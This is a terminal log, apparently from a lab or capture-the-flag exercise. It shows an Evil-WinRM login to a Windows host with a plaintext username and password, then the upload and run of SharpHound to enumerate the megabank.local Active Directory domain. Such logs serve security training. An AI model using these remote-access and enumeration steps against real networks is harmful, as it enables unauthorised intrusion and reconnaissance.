 └─# evil-winrm -i 10.10.10.169 -u melanie -p Welcome123!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\Users\melanie\Documents\SharpHound.exe
Data: 1209000 bytes of 1209000 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\melanie\Documents> ls
Directory: C:\Users\melanie\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/25/2022   5:18 AM         906752 SharpHound.exe
*Evil-WinRM* PS C:\Users\melanie\Documents> .\SharpHound.exe -c all
2022-04-25T05:18:57.7098130-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-04-25T05:18:57.7098130-07:00|INFORMATION|Initializing SharpHound at 5:18 AM on 4/25/2022
2022-04-25T05:18:58.0066823-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-04-25T05:18:58.1785577-07:00|INFORMATION|Beginning LDAP search for megabank.local
2022-04-25T05:18:58.2254251-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-04-25T05:18:58.2254251-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-04-25T05:19:28.2880386-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2022-04-25T05:19:42.7255114-07:00|INFORMATION|Consumers finished, closing output channel
2022-04-25T05:19:42.7568043-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2022-04-25T05:19:43.1473963-07:00|INFORMATION|Status: 123 objects finished (+123 2.795455)/s -- Using 46 MB RAM
2022-04-25T05:19:43.1473963-07:00|INFORMATION|Enumeration finished in 00:00:44.9892377
2022-04-25T05:19:43.3036884-07:00|INFORMATION|SharpHound Enumeration Completed at 5:19 AM on 4/25/2022! Happy Graphing!